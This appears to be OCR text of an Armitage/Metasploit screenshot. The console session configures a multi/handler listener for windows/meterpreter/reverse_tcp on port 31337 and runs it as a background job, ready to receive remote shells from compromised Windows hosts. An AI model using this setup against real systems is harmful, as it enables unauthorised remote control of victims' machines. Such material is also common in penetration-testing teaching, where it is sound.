 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Console X exploit X
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 31337
LPORT => 31337
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
msf6 exploit(multi/handler) >